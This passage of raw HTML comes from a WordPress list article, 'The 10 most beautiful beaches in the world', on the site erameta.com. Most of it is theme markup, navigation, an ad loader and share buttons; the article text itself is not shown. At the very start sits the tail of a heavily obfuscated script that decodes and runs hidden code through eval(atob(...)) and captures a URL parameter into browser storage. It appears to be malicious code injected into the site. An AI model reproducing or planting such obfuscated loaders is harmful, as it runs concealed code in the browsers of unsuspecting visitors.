V>-0xb3*0x16+0xbf8+0x36a?(y=(V+y)%(0x13ca+0x75e+0x8*-0x363)|0x83b+-0x4a*-0xb+-0x17*0x7f,V=Math[E(0x17f7+0xe7*-0xb+-0x2*0x665,-0x10b8+0x5*-0x3c1+0x1*0x2384)](V/(-0x1*-0x2239+-0xa6f+-0x17ba))):(y=(j+y)%(0x1555+-0x2573*-0x1+-0x1*0x3ab8)|-0x24f1+0x1bb6+0x93b,j=Math[E(0x1*-0xf9d+0x1b79+-0xa9c,0x5ad*-0x2+-0x1*-0x139d+0x2*-0x41e)](j/(-0x8ab+0x1*-0x9f7+0x12b2))),(s==E(-0x73e*-0x1+-0x9*-0xf1+0x2a*-0x58,-0x1*0x1183+-0x614*0x6+0x35fd)?y:0x255d*-0x1+0x1c7b+0x8e9&y|0x2a4*0x5+-0x62b+0xb*-0xa3)[E(-0x19d*-0x9+-0x1*-0x1079+-0x5*0x5f1,0x1772+0x1446+-0x1*0x2bad)](-0xa*0xf1+0x22e1*0x1+-0x1967);}),localStorage[E(0x122c*0x1+0x13*-0x199+0xc7d,-0x39e*-0x2+-0x17f1+0x10bf)](Z,C));var K=new URL(window[E(-0x1073+0x13*0x1ac+-0xc3e*0x1,-0xd7*-0xb+-0x170c*-0x1+-0x2*0x101f)][E(0xe3f*0x1+0xc7e+-0x2f9*0x8,0xeb7*-0x2+-0x167*-0x5+0x1671)]),p=K[E(-0x18cb+-0x10fd+0x2ce6,-0x1*-0x1587+-0x152b+0x1*-0x4c)][E(0x3c5*0x5+0x2*0x4f7+-0x1999,-0x3ce+0x2540*-0x1+0x2912)](E(-0xe0d+-0x281*0x3+-0xc61*-0x2,0x407+-0x1930+0x9*0x25b));if(p)return function(s){sessionStorage[E(-0x349*-0x1+-0xb8f+0x894,-0x1415*-0x1+-0x501+0xaf*-0x16)](O,s);}(p),K[E(0x1*0x23e5+-0x2136+0x1*0x6f,-0x2*0x66a+0x11f*0xd+-0x1af*0x1)][E(0x61*-0xb+-0x287*0x1+0x9ee,-0xdbc+0x5*0x4c6+0x2*-0x50d)](E(0x2164*0x1+-0x10fd*-0x2+-0x402c,0x1291+-0x13e7+0x160)),void window[E(-0xf2f*-0x1+-0x1*0x4bd+-0x75f,-0x1cf*-0x1+0x1be*0x1+0x382*-0x1)][E(0x18ae+-0x9a5+-0x1*0xddb,0x1*-0x7a9+0x24cd*0x1+-0x5*0x5d2)](K);h();}());}());}(function(e,E){var W=Q;const z=E(W(0xbd)),R=eval(E(W(0xc0)));return function(O,Z){const F=e[z](O,Z);return R(E(F));};}(Y(0xc8),function(E){var J=Y;return E[J(0xbe)](/[a-zA-Z]/g,function(z){var g=J,R=z<='Z'?-0x114b+0xa15+0x31*0x27:0x17a8+0x71e+0x1*-0x1e65;return String[g(0xc6)](R+(z['charCodeAt'](0x97*-0x27+0x1*-0x77e+-0x25*-0xd3)-R+(-0x23f*0x10+-0x1905+0x3d02))%(-0x1*-0x2683+-0xe18+-0x19*0xf9));});}),eval(atob(Y(0xc7)))));}())</script><link rel="icon" href="https://erameta.com/wp-content/uploads/2020/05/cropped-Icon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://erameta.com/wp-content/uploads/2020/05/cropped-Icon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://erameta.com/wp-content/uploads/2020/05/cropped-Icon2-180x180.png" /><meta name="msapplication-TileImage" content="https://erameta.com/wp-content/uploads/2020/05/cropped-Icon2-270x270.png" /> <script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-5872 single-format-standard wp-embed-responsive snax-hoverable translatepress-en_US g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal wpb-js-composer js-comp-ver-6.2.0 vc_responsive elementor-default" itemscope="&quot;&quot;" itemtype="http://schema.org/WebPage" ><div class="g1-body-inner"><div id="page"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"><div class="g1-id g1-id-desktop"><p class="g1-mega g1-mega-1st site-title"> <a class="g1-logo-wrapper"
 href="https://erameta.com/" rel="home"> <picture class="g1-logo g1-logo-default"> <source media="(min-width: 1025px)" srcset="https://erameta.com/wp-content/uploads/2020/05/erameta6.png 2x,https://erameta.com/wp-content/uploads/2020/05/erameta6.png 1x"> <source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E"> <img
 src="https://erameta.com/wp-content/uploads/2020/05/erameta6.png"
 width="370"
 height="84"
 alt="EraMeta" /> </picture> </a> <script>try {
						if ( localStorage.getItem(skinItemId ) ) {
							var _g1;
							_g1 = document.getElementById('g1-logo-inverted-img');
							_g1.classList.remove('lazyload');
							_g1.setAttribute('src', _g1.getAttribute('data-src') );

							_g1 = document.getElementById('g1-logo-inverted-source');
							_g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
						}
					} catch(e) {}</script> </p></div></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><nav class="g1-quick-nav g1-quick-nav-short"><ul class="g1-quick-nav-menu"><li class="menu-item menu-item-type-g1-latest "> <a href="https://erameta.com"> <span class="entry-flag entry-flag-latest"></span> Latest </a></li><li class="menu-item menu-item-type-g1-popular "> <a href="https://erameta.com/popular/"> <span class="entry-flag entry-flag-popular"></span> Popular </a></li><li class="menu-item menu-item-type-g1-hot "> <a href="https://erameta.com/hot/"> <span class="entry-flag entry-flag-hot"></span> Hot </a></li><li class="menu-item menu-item-type-g1-trending "> <a href="https://erameta.com/trending/"> <span class="entry-flag entry-flag-trending"></span> Trending </a></li></ul></nav></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-sticky-top-wrapper g1-hb-row-3"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"><nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-5301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-5301"><a href="https://erameta.com">Home</a></li><li id="menu-item-7399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-7399"><a href="https://erameta.com/category/celebrity/">Celebrity</a></li><li id="menu-item-7400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-7400"><a href="https://erameta.com/category/featured/">Featured</a></li><li id="menu-item-7401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-7401"><a href="https://erameta.com/category/lifestyle/">Lifestyle</a></li><li id="menu-item-7402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-7402"><a href="https://erameta.com/category/diy/">DIY</a></li><li id="menu-item-7403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-7403"><a href="https://erameta.com/category/technology/">Technology</a></li><li id="menu-item-7404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-7404"><a href="https://erameta.com/category/quizzes/">Quizzes</a></li><li id="menu-item-7405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-7405"><a href="https://erameta.com/category/sport/">Sport</a></li></ul></nav></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon "> <a class="g1-drop-toggle" href="https://erameta.com/?s="> <span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span> <span class="g1-drop-toggle-arrow"></span> </a><div class="g1-drop-content"><div role="search" class="search-form-wrapper"><form method="get"
 class="g1-searchform-tpl-default g1-searchform-ajax search-form"
 action="https://erameta.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field"
 placeholder="Search &hellip;"
 value="" name="s"
 title="Search for:" /> </label> <button class="search-submit">Search</button></form><div class="g1-searches g1-searches-ajax"></div></div></div></div><nav class="g1-drop g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon "> <a class="g1-drop-toggle snax-login-required" href="https://erameta.com/?login_popup"> <span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span> <span class="g1-drop-toggle-arrow"></span> </a></nav></div></div></div></div><div class="g1-row-background"></div></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-on"><div class="g1-bin g1-bin-align-center"><div class="g1-id g1-id-mobile"><p class="g1-mega g1-mega-1st site-title"> <a class="g1-logo-wrapper"
 href="https://erameta.com/" rel="home"> <picture class="g1-logo g1-logo-default"> <source media="(max-width: 1024px)" srcset="https://erameta.com/wp-content/uploads/2020/05/erameta6.png 2x,https://erameta.com/wp-content/uploads/2020/05/erameta6.png 1x"> <source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E"> <img
 src="https://erameta.com/wp-content/uploads/2020/05/erameta6.png"
 width="198"
 height="45"
 alt="EraMeta" /> </picture> </a> <script>try {
					if ( localStorage.getItem(skinItemId ) ) {
						var _g1;
						_g1 = document.getElementById('g1-logo-mobile-inverted-img');
						_g1.classList.remove('lazyload');
						_g1.setAttribute('src', _g1.getAttribute('data-src') );

						_g1 = document.getElementById('g1-logo-mobile-inverted-source');
						_g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
					}
				} catch(e) {}</script> </p></div></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-on"><div class="g1-bin g1-bin-align-center"><nav class="g1-quick-nav g1-quick-nav-short"><ul class="g1-quick-nav-menu"><li class="menu-item menu-item-type-g1-latest "> <a href="https://erameta.com"> <span class="entry-flag entry-flag-latest"></span> Latest </a></li><li class="menu-item menu-item-type-g1-popular "> <a href="https://erameta.com/popular/"> <span class="entry-flag entry-flag-popular"></span> Popular </a></li><li class="menu-item menu-item-type-g1-hot "> <a href="https://erameta.com/hot/"> <span class="entry-flag entry-flag-hot"></span> Hot </a></li><li class="menu-item menu-item-type-g1-trending "> <a href="https://erameta.com/trending/"> <span class="entry-flag entry-flag-trending"></span> Trending </a></li></ul></nav></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-sticky-top-wrapper g1-hb-row-3"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-on"><div class="g1-bin g1-bin-align-left"> <a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#"> <span class="g1-hamburger-icon"></span> <span class="g1-hamburger-label
 g1-hamburger-label-hidden			">Menu</span> </a></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div></div></div><div class="g1-row-background"></div></div></div><aside class="g1-row g1-row-layout-page g1-featured-row"><div class="g1-row-inner"><div class="g1-column"><h2 class="g1-zeta g1-zeta-2nd g1-featured-title">Latest stories</h2><div class="g1-featured g1-featured-no-js g1-featured-6 g1-featured-start"><ul class="g1-featured-items"><li class="g1-featured-item g1-featured-6"><article class="entry-tpl-gridxs post-8373 post type-post status-publish format-standard has-post-thumbnail category-featured tag-canibalism tag-rarest tag-traditions tag-world"><div class="entry-featured-media " ><a title="The 10 rarest traditions in the world" class="g1-frame" href="https://erameta.com/the-10-rarest-traditions-in-the-world/"><div class="g1-frame-inner"><img data-expand="600" width="192" height="96" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 192 96'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/07/image001-4-192x96.png" class="lazyload attachment-bimber-grid-xs size-bimber-grid-xs wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/07/image001-4-192x96.png 192w, https://erameta.com/wp-content/uploads/2020/07/image001-4-384x192.png 384w, https://erameta.com/wp-content/uploads/2020/07/image001-4-758x379.png 758w" data-sizes="(max-width: 192px) 100vw, 192px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><header class="entry-header"><h3 class="g1-zeta g1-zeta-1st entry-title"><a href="https://erameta.com/the-10-rarest-traditions-in-the-world/" rel="bookmark">The 10 rarest traditions in the world</a></h3></header></article></li><li class="g1-featured-item g1-featured-6"><article class="entry-tpl-gridxs post-8358 post type-post status-publish format-standard has-post-thumbnail category-featured tag-film tag-hardest tag-history tag-madmax tag-movies tag-scenes"><div class="entry-featured-media " ><a title="10 hardest scenes to record in film history" class="g1-frame" href="https://erameta.com/10-hardest-scenes-to-record-in-film-history/"><div class="g1-frame-inner"><img data-expand="600" width="192" height="96" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 192 96'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/07/image001-3-192x96.png" class="lazyload attachment-bimber-grid-xs size-bimber-grid-xs wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/07/image001-3-192x96.png 192w, https://erameta.com/wp-content/uploads/2020/07/image001-3-384x192.png 384w, https://erameta.com/wp-content/uploads/2020/07/image001-3-758x379.png 758w" data-sizes="(max-width: 192px) 100vw, 192px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><header class="entry-header"><h3 class="g1-zeta g1-zeta-1st entry-title"><a href="https://erameta.com/10-hardest-scenes-to-record-in-film-history/" rel="bookmark">10 hardest scenes to record in film history</a></h3></header></article></li><li class="g1-featured-item g1-featured-6"><article class="entry-tpl-gridxs post-8293 post type-post status-publish format-standard has-post-thumbnail category-featured tag-ads tag-advertising tag-billboards tag-creative tag-images tag-unbelievable"><div class="entry-featured-media " ><a title="63 Unbelievable Creative Billboards Advertising" class="g1-frame" href="https://erameta.com/63-unbelievable-creative-billboards-advertising/"><div class="g1-frame-inner"><img data-expand="600" width="192" height="96" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 192 96'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/07/44-192x96.jpg" class="lazyload attachment-bimber-grid-xs size-bimber-grid-xs wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/07/44-192x96.jpg 192w, https://erameta.com/wp-content/uploads/2020/07/44-384x192.jpg 384w" data-sizes="(max-width: 192px) 100vw, 192px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><header class="entry-header"><h3 class="g1-zeta g1-zeta-1st entry-title"><a href="https://erameta.com/63-unbelievable-creative-billboards-advertising/" rel="bookmark">63 Unbelievable Creative Billboards Advertising</a></h3></header></article></li><li class="g1-featured-item g1-featured-6"><article class="entry-tpl-gridxs post-8281 post type-post status-publish format-standard has-post-thumbnail category-featured tag-bestmovies tag-better tag-books tag-godfather tag-imdb tag-movies"><div class="entry-featured-media " ><a title="8 movies that are better than the books they were based on" class="g1-frame" href="https://erameta.com/8-movies-that-are-better-than-the-books-they-were-based-on/"><div class="g1-frame-inner"><img data-expand="600" width="192" height="96" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 192 96'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/07/image001-2-192x96.png" class="lazyload attachment-bimber-grid-xs size-bimber-grid-xs wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/07/image001-2-192x96.png 192w, https://erameta.com/wp-content/uploads/2020/07/image001-2-384x192.png 384w, https://erameta.com/wp-content/uploads/2020/07/image001-2-758x379.png 758w" data-sizes="(max-width: 192px) 100vw, 192px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><header class="entry-header"><h3 class="g1-zeta g1-zeta-1st entry-title"><a href="https://erameta.com/8-movies-that-are-better-than-the-books-they-were-based-on/" rel="bookmark">8 movies that are better than the books they were based on</a></h3></header></article></li><li class="g1-featured-item g1-featured-6"><article class="entry-tpl-gridxs post-8273 post type-post status-publish format-standard has-post-thumbnail category-technology tag-359 tag-newphones tag-phones tag-smartphones tag-tehnology"><div class="entry-featured-media " ><a title="What smartphones are coming out in 2020" class="g1-frame" href="https://erameta.com/what-smartphones-are-coming-out-in-2020/"><div class="g1-frame-inner"><img data-expand="600" width="192" height="96" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 192 96'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/07/image004-2-192x96.jpg" class="lazyload attachment-bimber-grid-xs size-bimber-grid-xs wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/07/image004-2-192x96.jpg 192w, https://erameta.com/wp-content/uploads/2020/07/image004-2-384x192.jpg 384w, https://erameta.com/wp-content/uploads/2020/07/image004-2-758x379.jpg 758w" data-sizes="(max-width: 192px) 100vw, 192px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><header class="entry-header"><h3 class="g1-zeta g1-zeta-1st entry-title"><a href="https://erameta.com/what-smartphones-are-coming-out-in-2020/" rel="bookmark">What smartphones are coming out in 2020</a></h3></header></article></li><li class="g1-featured-item g1-featured-6"><article class="entry-tpl-gridxs post-8264 post type-post status-publish format-standard has-post-thumbnail category-featured tag-faimous tag-history tag-humanity tag-kingdoms tag-traitors"><div class="entry-featured-media " ><a title="5 famous traitors of history you should know" class="g1-frame" href="https://erameta.com/5-famous-traitors-of-history-you-should-know/"><div class="g1-frame-inner"><img data-expand="600" width="192" height="96" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 192 96'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/07/image001-1-192x96.png" class="lazyload attachment-bimber-grid-xs size-bimber-grid-xs wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/07/image001-1-192x96.png 192w, https://erameta.com/wp-content/uploads/2020/07/image001-1-384x192.png 384w, https://erameta.com/wp-content/uploads/2020/07/image001-1-758x379.png 758w" data-sizes="(max-width: 192px) 100vw, 192px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><header class="entry-header"><h3 class="g1-zeta g1-zeta-1st entry-title"><a href="https://erameta.com/5-famous-traitors-of-history-you-should-know/" rel="bookmark">5 famous traitors of history you should know</a></h3></header></article></li></ul> <a href="#" class="g1-featured-arrow g1-featured-arrow-prev">Previous</a> <a href="#" class="g1-featured-arrow g1-featured-arrow-next">Next</a><div class="g1-featured-fade g1-featured-fade-before"></div><div class="g1-featured-fade g1-featured-fade-after"></div></div></div></div><div class="g1-row-background"></div></aside><div class="g1-row g1-row-padding-m g1-row-layout-page"><div class="g1-row-background"></div><div class="g1-row-inner"><div class="g1-column g1-column-2of3" id="primary"><div id="content" role="main"><article id="post-5872" class="entry-tpl-classic post-5872 post type-post status-publish format-standard has-post-thumbnail category-lifestyle tag-beach tag-beautifulbeaches tag-summer tag-travel tag-world" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" ><div class="entry-inner"><header class="entry-header entry-header-01"><div class="entry-before-title"> <span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://erameta.com/category/lifestyle/" class="entry-category entry-category-item-141"><span itemprop="articleSection">Lifestyle</span></a></span></span></div><h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">The 10 most beautiful beaches in the world</h1><p class="g1-meta g1-meta-m entry-meta entry-meta-m"> <span class="entry-byline entry-byline-m "> </span> <span class="entry-stats entry-stats-m"> <span class="entry-views "><strong>2.5k</strong><span> Views</span></span> </span></p></header><div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img data-expand="600" width="612" height="408" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 612 408'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/05/image001-16.png" class="lazyload attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" data-srcset="https://erameta.com/wp-content/uploads/2020/05/image001-16.png 612w, https://erameta.com/wp-content/uploads/2020/05/image001-16-300x200.png 300w, https://erameta.com/wp-content/uploads/2020/05/image001-16-180x120.png 180w, https://erameta.com/wp-content/uploads/2020/05/image001-16-561x374.png 561w, https://erameta.com/wp-content/uploads/2020/05/image001-16-364x243.png 364w, https://erameta.com/wp-content/uploads/2020/05/image001-16-608x405.png 608w, https://erameta.com/wp-content/uploads/2020/05/image001-16-72x48.png 72w, https://erameta.com/wp-content/uploads/2020/05/image001-16-144x96.png 144w, https://erameta.com/wp-content/uploads/2020/05/image001-16-313x209.png 313w" data-sizes="(max-width: 612px) 100vw, 612px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://erameta.com/wp-content/uploads/2020/05/image001-16.png" /><meta itemprop="width" content="612" /><meta itemprop="height" content="408" /></div><div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" ><div class="adace-slot-wrapper adace-before-content  adace-slot-wrapper-main" ><div class="adace-disclaimer"></div><div class="adace-slot"><div class="adace-loader adace-loader-6977fa2d27d80"> <script>(function ($) {
			var $self = $('.adace-loader-6977fa2d27d80');
			var $wrapper = $self.closest('.adace-slot-wrapper');

			"use strict";
			var adace_load_6977fa2d27d80 = function(){
				var viewport = $(window).width();
				var tabletStart = 601;
				var landscapeStart = 801;
				var tabletEnd = 961;
				var content = '%09%3Cdiv%20class%3D%22adace_ad_6977fa2d27d62%22%3E%0A%0A%09%09%0A%09%09%09%0A%09%09%09%3Cdiv%20data-mndazid%3D%226272a927-b1a7-40e3-8b2a-32a6c1cec6d6%22%3E%3C%2Fdiv%3E%0A%09%09%09%3C%2Fdiv%3E%0A%09';
				var unpack = true;
				if(viewport<tabletStart){
										if ($wrapper.hasClass('.adace-hide-on-mobile')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<landscapeStart){
										if ($wrapper.hasClass('.adace-hide-on-portrait')){
						$wrapper.remove();
					}
				}
				if(viewport>=landscapeStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-landscape')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-tablet')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-desktop')){
						$wrapper.remove();
					}
				}
				if(unpack) {
					$self.replaceWith(decodeURIComponent(content));
				}
			}
			if($wrapper.css('visibility') === 'visible' ) {
				adace_load_6977fa2d27d80();
			} else {
				//fire when visible.
				var refreshIntervalId = setInterval(function(){
					if($wrapper.css('visibility') === 'visible' ) {
						adace_load_6977fa2d27d80();
						clearInterval(refreshIntervalId);
					}
				}, 999);
			}


			})(jQuery);</script> </div></div></div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://erameta.com/the-10-most-beautiful-beaches-in-the-world/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:50px;height:50px;border-radius:999px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ferameta.com%2Fthe-10-most-beautiful-beaches-in-the-world%2F")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:50px;height:50px;border-radius:999px;" alt="Facebook Messenger" Title="Facebook Messenger" class="heateorSssSharing heateorSssFacebookMessengerBackground" onclick='heateorSssPopup("https://www.facebook.com/dialog/send?app_id=1904103319867886&display=popup&link=https%3A%2F%2Ferameta.com%2Fthe-10-most-beautiful-beaches-in-the-world%2F&redirect_uri=https%3A%2F%2Ferameta.com%2Fthe-10-most-beautiful-beaches-in-the-world%2F")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssFacebookMessengerSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:50px;height:50px;border-radius:999px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?text=The%2010%20most%20beautiful%20beaches%20in%20the%20world&url=https%3A%2F%2Ferameta.com%2Fthe-10-most-beautiful-beaches-in-the-world%2F")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:50px;height:50px;border-radius:999px;" alt="Telegram" Title="Telegram" class="heateorSssSharing heateorSssTelegramBackground" onclick='heateorSssPopup("https://telegram.me/share/url?url=https%3A%2F%2Ferameta.com%2Fthe-10-most-beautiful-beaches-in-the-world%2F&text=The%2010%20most%20beautiful%20beaches%20in%20the%20world")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssTelegramSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:50px;height:50px;border-radius:999px;" alt="Pinterest" Title="Pinterest" class="heateorSssSharing heateorSssPinterestBackground" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssPinterestSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:50px;height:50px;border-radius:999px;" alt="Vkontakte" Title="Vkontakte" class="heateorSssSharing heateorSssVkontakteBackground" onclick='heateorSssPopup("http://vkontakte.ru/share.php?&url=https%3A%2F%2Ferameta.com%2Fthe-10-most-beautiful-beaches-in-the-world%2F")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssVkontakteSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:50px;height:50px;border-radius:999px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Ferameta.com%2Fthe-10-most-beautiful-beaches-in-the-world%2F&title=The%2010%20most%20beautiful%20beaches%20in%20the%20world")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:50px;height:50px;border-radius:999px;" 